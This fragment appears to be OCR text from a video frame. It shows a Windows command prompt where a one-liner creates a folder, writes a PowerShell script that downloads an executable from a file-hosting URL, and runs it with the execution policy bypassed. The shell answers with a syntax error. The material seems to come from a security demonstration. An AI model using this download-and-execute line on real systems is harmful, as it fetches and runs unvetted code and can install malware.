 powershell -ExecutionPolicy ByPass -File b.ps1
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Seytonic>mkdir /win & cd /win & echo (wget 'https://1fichier.com/?6jls6tiohg' -OutFile a.exe) > b.PS1 & powersh
ell -ExecutionPolicy ByPass -File b.ps1
The syntax of the command is incorrect.